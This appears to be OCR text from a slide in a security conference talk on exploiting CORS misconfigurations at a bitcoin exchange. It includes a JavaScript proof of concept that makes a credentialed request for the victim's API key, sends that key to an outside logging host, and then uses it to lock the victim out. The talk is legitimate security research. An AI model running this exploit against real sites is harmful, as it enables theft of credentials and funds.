 ORIGIN REFLECTION
OWASP
AppSec EU
Belfast
OWASP
AppSec EU
Belfast
var req = new XMLHttpRequest();
req.onload = reqListener;
means they can't log in and sets me up
req.open('get','https://btc-exchange.com/api/requestApiKey',true);
req.withCredentials = true;
req.send();
function reqListener() {
location='//skeletonscribe.net/log?key='+this.responseText;
}
Use API key to:
- Disable notifications
- Enable 2FA
Exploiting CORS Misconfigurations
For Bitcoins And Bounties
- James Kettle